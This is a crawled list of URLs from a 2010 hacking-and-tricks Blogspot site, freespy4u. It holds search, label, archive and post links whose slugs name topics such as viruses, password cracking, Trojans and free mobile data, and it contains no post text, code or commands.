http://freespy4u.blogspot.com/search?updated-max=2010-11-18T08%3A33%3A00-08%3A00&max-results=50
http://freespy4u.blogspot.com/search?updated-max=2010-11-16T08%3A42%3A00-08%3A00&max-results=50&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T05%3A15%3A00-08%3A00&max-results=50
http://freespy4u.blogspot.com/search?updated-max=2010-11-13T09%3A42%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A48%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-13T08%3A57%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T06%3A39%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search/label/HACKTOOLS?max-results=20
http://freespy4u.blogspot.com/search?updated-max=2010-11-16T06%3A42%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-16T07%3A24%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T07%3A13%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search/label/sql%20attacks?max-results=20
http://freespy4u.blogspot.com/search/label/ethical%20hacking?max-results=20
http://freespy4u.blogspot.com/search/label/ABOUT%20HACKING?max-results=20
http://freespy4u.blogspot.com/search/label/ATM%20HACK?max-results=20
http://freespy4u.blogspot.com/search/label/command%20promp%20tricks?max-results=20
http://freespy4u.blogspot.com/search/label/YAHOO%20BOOTERS?max-results=20
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T20%3A41%3A00-08%3A00&max-results=50
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T07%3A10%3A00-08%3A00&max-results=50&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-20T08%3A23%3A00-08%3A00&max-results=50
http://freespy4u.blogspot.com/search?updated-max=2010-08-24T06%3A58%3A00-07%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T06%3A50%3A00-08%3A00&max-results=50
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T08%3A46%3A00-08%3A00&max-results=50
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T07%3A17%3A00-08%3A00&max-results=50
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T07%3A00%3A00-08%3A00&max-results=50
http://freespy4u.blogspot.com/search/label/wireless%20hacking?max-results=20
http://freespy4u.blogspot.com/search/label/AIRTEL%20TRICKS?max-results=20
http://freespy4u.blogspot.com/search/label/Rapidshare%20Hack?max-results=20
http://freespy4u.blogspot.com/search/label/Computer%20Viruses?max-results=20
http://freespy4u.blogspot.com/search/label/Privacy%20Attacks?max-results=20
http://freespy4u.blogspot.com/search/label/Dos%20attacks?max-results=20
http://freespy4u.blogspot.com/search/label/computer%20hacking?max-results=20
http://freespy4u.blogspot.com/search/label/Popular%20Trojans?max-results=20
http://freespy4u.blogspot.com/search/label/smartcard%20hacks?max-results=20
http://freespy4u.blogspot.com/search/label/password%20hacking?max-results=20
http://freespy4u.blogspot.com/search/label/VIRUS?max-results=20
http://freespy4u.blogspot.com/search/label/computer%20tricks?max-results=20
http://freespy4u.blogspot.com/search/label/computer%20tips?max-results=20
http://freespy4u.blogspot.com/search/label/WINDOWS%20TRICKS%20AND%20TIPS?max-results=20
http://freespy4u.blogspot.com/search/label/The%20NetBus%20Trojan?max-results=20
http://freespy4u.blogspot.com/search/label/The%20Trojan%20Horse?max-results=20
http://freespy4u.blogspot.com/search?updated-max=2010-11-13T09%3A34%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-13T09%3A04%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-14T07%3A51%3A00-08%3A00&max-results=50&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-16T07%3A17%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-08-24T22%3A58%3A00-07%3A00&max-results=50
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T07%3A02%3A00-08%3A00&max-results=50&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A49%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T07%3A02%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T07%3A15%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-13T09%3A04%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T06%3A37%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/
http://freespy4u.blogspot.com/search/label/LINUX%20101%20HACKS
http://freespy4u.blogspot.com/search/label/hacking
http://freespy4u.blogspot.com/search/label/Exploits%20-Bugs%20-%20Vulnerabilities
http://freespy4u.blogspot.com/search/label/VIRUS
http://freespy4u.blogspot.com/search/label/network%20hacking
http://freespy4u.blogspot.com/search/label/INTERNET%20TRICKS
http://freespy4u.blogspot.com/search/label/mobile%20hacking
http://freespy4u.blogspot.com/search/label/AIRTEL%20TRICKS
http://freespy4u.blogspot.com/search/label/Rapidshare%20Hack
http://freespy4u.blogspot.com/search/label/NOTEPAD%20HACK
http://freespy4u.blogspot.com/search/label/FUTURE%20SYSTEMS
http://freespy4u.blogspot.com/search/label/google%20hacking
http://freespy4u.blogspot.com/search/label/password%20hacking
http://freespy4u.blogspot.com/search/label/IP%20Address
http://freespy4u.blogspot.com/search/label/WINDOWS%20TRICKS%20AND%20TIPS
http://freespy4u.blogspot.com/search/label/IP%20Spoofing
http://freespy4u.blogspot.com/search/label/computer%20tips
http://freespy4u.blogspot.com/search/label/The%20Trojan%20Horse
http://freespy4u.blogspot.com/search/label/computer%20tricks
http://freespy4u.blogspot.com/search/label/ORKUT%20TRICKS
http://freespy4u.blogspot.com/search/label/Computer%20Viruses
http://freespy4u.blogspot.com/search/label/Privacy%20Attacks
http://freespy4u.blogspot.com/search/label/ethical%20hacking
http://freespy4u.blogspot.com/search/label/YAHOO%20BOOTERS
http://freespy4u.blogspot.com/search/label/HACKTOOLS
http://freespy4u.blogspot.com/search/label/ABOUT%20HACKING
http://freespy4u.blogspot.com/search/label/keyloggers
http://freespy4u.blogspot.com/search/label/GET%20BACK%20UR%20HACKED%20ACCOUNT
http://freespy4u.blogspot.com/search/label/command%20promp%20tricks
http://freespy4u.blogspot.com/search/label/computer%20hacking
http://freespy4u.blogspot.com/search/label/FUTURE%20CARS
http://freespy4u.blogspot.com/search/label/HOW%20TO%20PROTECT%20FROM%20HACKERS%3F
http://freespy4u.blogspot.com/search/label/wireless%20hacking
http://freespy4u.blogspot.com/search/label/The%20NetBus%20Trojan
http://freespy4u.blogspot.com/search/label/sql%20attacks
http://freespy4u.blogspot.com/search/label/ATM%20HACK
http://freespy4u.blogspot.com/search/label/Popular%20Trojans
http://freespy4u.blogspot.com/search/label/Dos%20attacks
http://freespy4u.blogspot.com/search/label/smartcard%20hacks
http://freespy4u.blogspot.com/2010/11/rapidshare-and-megaupload-hack.html
http://freespy4u.blogspot.com/2010/11/how-to-unlocked-cell-phones.html
http://freespy4u.blogspot.com/2010/11/how-to-boost-window-7-speed.html
http://freespy4u.blogspot.com/2010/11/how-to-run-mac-os-x-in-virtual-box-on.html
http://freespy4u.blogspot.com/2010/11/how-to-secure-from-hackers-hijackers.html
http://freespy4u.blogspot.com/2010/11/speed-up-disk-intensive-applications.html
http://freespy4u.blogspot.com/2010/11/how-to-remove-thumbdb-file.html
http://freespy4u.blogspot.com/2010/11/firewall-protection.html
http://freespy4u.blogspot.com/2010/11/internet-architecture-network-concepts.html
http://freespy4u.blogspot.com/2010/11/windows-tips.html
http://freespy4u.blogspot.com/2010/11/bit-torrent-tutorials.html
http://freespy4u.blogspot.com/2010/11/notepad-tricks.html
http://freespy4u.blogspot.com/2010/11/advanced-rapidshare-hacking.html
http://freespy4u.blogspot.com/2010/11/free-airtel-gprs-airtel-latest-nov-2010.html
http://freespy4u.blogspot.com/2010/11/amaging-trick-with-notepad-world-trade.html
http://freespy4u.blogspot.com/2010/11/philips-3d-display.html
http://freespy4u.blogspot.com/2010/11/multitouch-screen-aftermath.html
http://freespy4u.blogspot.com/2010/11/shutdown-ur-pc-in-one-click.html
http://freespy4u.blogspot.com/2010/11/future-computer-monitors.html
http://freespy4u.blogspot.com/2010/11/future-computers-shape-of-computers-in.html
http://freespy4u.blogspot.com/2010/11/fun-with-notepad.html
http://freespy4u.blogspot.com/2010/11/top-3-factors-which-affect-your-seo.html
http://freespy4u.blogspot.com/2010/11/how-to-change-you-default-dns-in-bsnl.html
http://freespy4u.blogspot.com/2010/11/linux-hack-31.html
http://freespy4u.blogspot.com/2010/11/how-to-find-out-ip-address-of-router.html
http://freespy4u.blogspot.com/2010/11/linux-hack-33.html
http://freespy4u.blogspot.com/2010/11/how-to-find-computer-virus.html
http://freespy4u.blogspot.com/2010/11/20-great-google-secrets.html
http://freespy4u.blogspot.com/2010/11/how-to-find-hidden-file-on-your.html
http://freespy4u.blogspot.com/2010/11/make-your-own-radio-station.html
http://freespy4u.blogspot.com/2010/11/linux-hack-32_19.html
http://freespy4u.blogspot.com/2010/11/linux-hack-30.html
http://freespy4u.blogspot.com/2010/11/linux-hack-32.html
http://freespy4u.blogspot.com/2010/11/hack-airtel-gprs-2010.html
http://freespy4u.blogspot.com/2010/11/warning-bank-atm-cash-machines-can-be.html
http://freespy4u.blogspot.com/2010/11/making-file-that-destroys-ur-victims-pc.html
http://freespy4u.blogspot.com/2010/11/how-to-make-virus.html
http://freespy4u.blogspot.com/2010/11/make-virus-program-in-c-to-restart.html
http://freespy4u.blogspot.com/2010/11/how-to-make-virus-with-notepad.html
http://freespy4u.blogspot.com/2010/11/top-5-technologies-coming-to-your-car.html
http://freespy4u.blogspot.com/2010/11/extension-changing-virus.html
http://freespy4u.blogspot.com/2010/11/linux-hack-29.html
http://freespy4u.blogspot.com/2010/11/linux-hack-27.html
http://freespy4u.blogspot.com/2010/11/linux-hack-28.html
http://freespy4u.blogspot.com/2010/11/linux-hack-25.html
http://freespy4u.blogspot.com/2010/11/linux-hack-24.html
http://freespy4u.blogspot.com/2010/11/linux-hack-22.html
http://freespy4u.blogspot.com/2010/11/linux-hack-21.html
http://freespy4u.blogspot.com/2010/11/linux-hack-26.html
http://freespy4u.blogspot.com/2010/11/v-behaviorurldefaultvmlo.html
http://freespy4u.blogspot.com/feeds/comments/default
http://freespy4u.blogspot.com/feeds/posts/default
http://freespy4u.blogspot.com/2010_08_29_archive.html
http://freespy4u.blogspot.com/2010_08_22_archive.html
http://freespy4u.blogspot.com/2010_08_15_archive.html
http://freespy4u.blogspot.com/2010_10_24_archive.html
http://freespy4u.blogspot.com/2010_11_07_archive.html
http://freespy4u.blogspot.com/2010_11_14_archive.html
http://freespy4u.blogspot.com/search?updated-min=2010-01-01T00%3A00%3A00-08%3A00&updated-max=2011-01-01T00%3A00%3A00-08%3A00&max-results=50
http://freespy4u.blogspot.com/2010_11_21_archive.html
http://freespy4u.blogspot.com/2010/11/ip-address.html
http://freespy4u.blogspot.com/2010/11/airtel-tricks.html
http://freespy4u.blogspot.com/2010/11/ip-spoofing.html
http://freespy4u.blogspot.com/2010/11/packet-header-analysis.html
http://freespy4u.blogspot.com/2010/11/computer-viruses.html
http://freespy4u.blogspot.com/2010/11/folder-lock-with-password-without-any.html
http://freespy4u.blogspot.com/2010/11/javascript-bug-ie-6.html
http://freespy4u.blogspot.com/2010/11/yahoo-booters.html
http://freespy4u.blogspot.com/2010/11/mozilla-firefox-ftp-request-remote-dos.html
http://freespy4u.blogspot.com/2010/11/vodafone-tricks.html
http://freespy4u.blogspot.com/2010/11/free-keyloggers.html
http://freespy4u.blogspot.com/2010/11/virusssssssssss.html
http://freespy4u.blogspot.com/2010/11/internet-explorer-6-print-without.html
http://freespy4u.blogspot.com/2010/11/rapidshare-hack.html
http://freespy4u.blogspot.com/2010/11/access-free-airtel-gprs-using-teashark.html
http://freespy4u.blogspot.com/2010/11/trojan-horse_12.html
http://freespy4u.blogspot.com/2010/11/running-multiple-instances-of-google.html
http://freespy4u.blogspot.com/2010/11/cryptography.html
http://freespy4u.blogspot.com/2010/11/intrusion-detection-system-ids.html
http://freespy4u.blogspot.com/2010/11/steganography.html
http://freespy4u.blogspot.com/2010/11/what-is-computer-hacking.html
http://freespy4u.blogspot.com/2010/11/playstation-3-remote-play-remote-dos.html
http://freespy4u.blogspot.com/2010/11/upnp-multiple-remote-windows-xpme98.html
http://freespy4u.blogspot.com/2010/11/email-forging.html
http://freespy4u.blogspot.com/2010/11/phone-hacking.html
http://freespy4u.blogspot.com/2010/11/email-hacking.html
http://freespy4u.blogspot.com/2010/11/internet-information-server-60-denial.html
http://freespy4u.blogspot.com/2010/11/firefox-15-buffer-overflow.html
http://freespy4u.blogspot.com/2010/11/yahoo-mail-cross-site-scripting.html
http://freespy4u.blogspot.com/2010/11/honeypots.html
http://freespy4u.blogspot.com/2010/11/google-hacking.html
http://freespy4u.blogspot.com/2010/11/sql-injection-attacks.html
http://freespy4u.blogspot.com/2010/11/denial-of-service-dos-attacks.html
http://freespy4u.blogspot.com/2010/11/privacy-attacks.html
http://freespy4u.blogspot.com/2010/11/wireless-hacking.html
http://freespy4u.blogspot.com/2010/11/popular-trojans.html
http://freespy4u.blogspot.com/2010/11/smart-card-cloning-is-easy-gsm-sims.html
http://freespy4u.blogspot.com/2010/11/cracking-gmail-account-password.html
http://freespy4u.blogspot.com/2010/11/netbus-trojan.html
http://freespy4u.blogspot.com/2010/11/trojan-horse.html
http://freespy4u.blogspot.com/2010/11/password-hacking.html
http://freespy4u.blogspot.com/2010/11/history-of-hacking.html
http://freespy4u.blogspot.com/2010/11/hacker-language.html
http://freespy4u.blogspot.com/2010/11/what-is-hacking.html
http://freespy4u.blogspot.com/2010/11/theoretical-framework.html
http://freespy4u.blogspot.com/2010/11/methodology.html
http://freespy4u.blogspot.com/2010/11/network-hacking.html
http://freespy4u.blogspot.com/2010/11/juvenility-and-carding.html
http://freespy4u.blogspot.com/2010/11/input-validation-attacks.html
http://freespy4u.blogspot.com/2010/11/media-discourse.html
http://freespy4u.blogspot.com/2010/11/law-enforcement-and-computer-security.html
http://freespy4u.blogspot.com/2010/11/problems-with-nostalgic-discourse.html
http://freespy4u.blogspot.com/2010/11/nostalgic-discourse.html
http://freespy4u.blogspot.com/2010/11/problems-with-white-hat-hacking.html
http://freespy4u.blogspot.com/2010/11/legal-discourse.html
http://freespy4u.blogspot.com/2010/11/problems-with-law-enforcement-discourse.html
http://freespy4u.blogspot.com/2010/11/limitations-to-resistance.html
http://freespy4u.blogspot.com/2010/11/hackers-as-resistance-illegal-and-legal.html
http://freespy4u.blogspot.com/2010/11/technopower.html
http://freespy4u.blogspot.com/2010/11/conclusion.html
http://freespy4u.blogspot.com/2010/11/internet-security-and-ethical-hacking.html
http://freespy4u.blogspot.com/2010/11/orkut-hacking-tricks.html
http://freespy4u.blogspot.com/2010/11/about-hacking.html
http://freespy4u.blogspot.com/2010/11/orkut-hack-tricks.html
http://freespy4u.blogspot.com/2010/11/free-rapidshare-premium-account-hack.html
http://freespy4u.blogspot.com/2010/11/ethical-hacking-next-generation.html
http://freespy4u.blogspot.com/2010/11/command-prompt-tricks.html
http://freespy4u.blogspot.com/2010/11/get-back-your-hacked-email-account.html
http://freespy4u.blogspot.com/2010/11/linux-hack-2.html
http://freespy4u.blogspot.com/2010/11/powerful-cd-command-hacks.html
http://freespy4u.blogspot.com/2010/11/increase-broadband-speed-using-simple.html
http://freespy4u.blogspot.com/2010/11/linux-hack-15.html
http://freespy4u.blogspot.com/2010/11/linux-hack-11.html
http://freespy4u.blogspot.com/2010/11/linux-hack-10.html
http://freespy4u.blogspot.com/2010/11/linux-hack-9.html
http://freespy4u.blogspot.com/2010/11/linux-hack-8.html
http://freespy4u.blogspot.com/2010/11/linux-hack-12.html
http://freespy4u.blogspot.com/2010/11/linux-hack-13.html
http://freespy4u.blogspot.com/2010/11/linux-hack-20.html
http://freespy4u.blogspot.com/2010/11/linux-hack-17.html
http://freespy4u.blogspot.com/2010/11/linux-hack-16.html
http://freespy4u.blogspot.com/2010/11/linux-hack-14.html
http://freespy4u.blogspot.com/2010/11/linux-hack-7.html
http://freespy4u.blogspot.com/2010/11/linux-hack-19.html
http://freespy4u.blogspot.com/2010/11/linux-hack-6.html
http://freespy4u.blogspot.com/2010/11/linux-hack-3.html
http://freespy4u.blogspot.com/2010/11/linux-hack-4.html
http://freespy4u.blogspot.com/2010/11/linux-hack-5.html
http://freespy4u.blogspot.com/2010/11/linux-hack-18.html
http://freespy4u.blogspot.com/2010/08/some-useful-tricks.html
http://freespy4u.blogspot.com/2010/08/top-10-facebook-tips.html
http://freespy4u.blogspot.com/2010/08/password-hacking.html
http://freespy4u.blogspot.com/2010/08/network-hacking.html
http://freespy4u.blogspot.com/2010/08/4-some-useful-tricks.html
http://freespy4u.blogspot.com/2010/10/50-interesting-facts.html
http://freespy4u.blogspot.com/2010/10/technology.html
http://freespy4u.blogspot.com/2010/08/remote-and-router-tricks.html
http://freespy4u.blogspot.com/2010/08/visiters.html
http://freespy4u.blogspot.com/2010/08/some-intresting-facts-about-facebook.html
http://freespy4u.blogspot.com/search/label/ORKUT%20TRICKS?updated-max=2010-11-15T08%3A29%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/mobile%20hacking?updated-max=2010-11-12T05%3A09%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/network%20hacking?updated-max=2010-11-12T05%3A45%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/LINUX%20101%20HACKS?updated-max=2010-11-19T07%3A17%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/NOTEPAD%20HACK?updated-max=2010-11-23T01%3A13%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/INTERNET%20TRICKS?updated-max=2010-11-19T08%3A46%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/HOW%20TO%20PROTECT%20FROM%20HACKERS%3F?updated-max=2010-11-22T20%3A58%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/password%20hacking?updated-max=2010-11-12T05%3A48%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/IP%20Address?updated-max=2010-11-12T06%3A39%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/IP%20Spoofing?updated-max=2010-11-12T06%3A37%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/keyloggers?updated-max=2010-11-12T06%3A23%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/The%20Trojan%20Horse?updated-max=2010-11-12T06%3A08%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/WINDOWS%20TRICKS%20AND%20TIPS?updated-max=2010-11-20T08%3A41%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/YAHOO%20BOOTERS?updated-max=2010-11-12T06%3A34%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/wireless%20hacking?updated-max=2010-11-12T05%3A51%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/HACKTOOLS?updated-max=2010-11-12T06%3A34%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/VIRUS?updated-max=2010-11-12T07%3A13%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/The%20NetBus%20Trojan?updated-max=2010-11-12T06%3A13%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/Rapidshare%20Hack?updated-max=2010-11-13T09%3A34%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/smartcard%20hacks?updated-max=2010-11-12T04%3A22%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/sql%20attacks?updated-max=2010-11-12T05%3A57%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/Popular%20Trojans?updated-max=2010-11-12T06%3A11%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/Privacy%20Attacks?updated-max=2010-11-12T06%3A06%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/Exploits%20-Bugs%20-%20Vulnerabilities?updated-max=2010-11-12T07%3A28%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/ATM%20HACK?updated-max=2010-11-22T20%3A26%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/computer%20tricks?updated-max=2010-08-24T22%3A58%3A00-07%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/AIRTEL%20TRICKS?updated-max=2010-11-13T10%3A35%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/command%20promp%20tricks?updated-max=2010-11-14T07%3A51%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/ethical%20hacking?updated-max=2010-11-12T05%3A44%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/computer%20tips?updated-max=2010-11-21T09%3A32%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/Computer%20Viruses?updated-max=2010-11-12T07%3A13%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/computer%20hacking?updated-max=2010-11-12T04%3A56%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/Dos%20attacks?updated-max=2010-11-12T06%3A04%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/FUTURE%20SYSTEMS?updated-max=2010-11-23T07%3A03%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/FUTURE%20CARS?updated-max=2010-11-23T07%3A15%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/google%20hacking?updated-max=2010-11-12T05%3A54%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/GET%20BACK%20UR%20HACKED%20ACCOUNT?updated-max=2010-11-14T08%3A08%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/hacking?updated-max=2010-11-12T05%3A48%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/ABOUT%20HACKING?updated-max=2010-11-16T06%3A17%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T20%3A41%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search/label/LINUX%20101%20HACKS?max-results=20
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A23%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-20T06%3A28%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-14T07%3A51%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-21T09%3A24%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search/label/LINUX%20101%20HACKS?updated-max=2010-11-19T06%3A35%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/LINUX%20101%20HACKS?updated-max=2010-11-16T06%3A42%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search/label/LINUX%20101%20HACKS?updated-max=2010-11-19T06%3A50%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T04%3A56%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search/label/INTERNET%20TRICKS?updated-max=2010-11-15T04%3A08%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search?updated-max=2010-08-24T21%3A39%3A00-07%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-10-24T07%3A28%3A00-07%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-08-29T08%3A58%3A00-07%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-10-24T07%3A49%3A00-07%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-08-24T06%3A58%3A00-07%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-10-24T07%3A28%3A00-07%3A00&max-results=1
http://freespy4u.blogspot.com/search/label/LINUX%20101%20HACKS?updated-max=2010-11-19T07%3A00%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search?updated-max=2010-11-15T08%3A39%3A00-08%3A00&max-results=50
http://freespy4u.blogspot.com/search/label/hacking?updated-max=2010-11-12T04%3A56%3A00-08%3A00&max-results=20
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T07%3A23%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T07%3A30%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T19%3A52%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T19%3A02%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A37%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T19%3A40%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T19%3A55%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T07%3A03%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T05%3A05%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T01%3A23%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T00%3A49%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T21%3A03%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A33%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A09%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T01%3A27%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T05%3A06%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T00%3A59%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T01%3A20%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T06%3A35%3A00-08%3A00&max-results=50
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T05%3A09%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-13T10%3A28%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T06%3A50%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-15T08%3A39%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-15T05%3A18%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-13T10%3A38%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T05%3A08%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-13T10%3A35%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T01%3A27%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T07%3A05%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T00%3A40%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T20%3A58%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T20%3A20%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T01%3A10%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-08-24T21%3A55%3A00-07%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-13T10%3A38%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T05%3A06%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T05%3A00%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-08-24T23%3A01%3A00-07%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-22T19%3A52%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-19T08%3A46%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-15T08%3A29%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-12T07%3A07%3A00-08%3A00&max-results=1
http://freespy4u.blogspot.com/search?updated-max=2010-11-23T01%3A15%3A00-08%3A00&max-results=1&reverse-paginate=true
http://freespy4u.blogspot.com/search?updated-max=2010-11-15T04%3A08%3A00-08%3A00&max-results=1
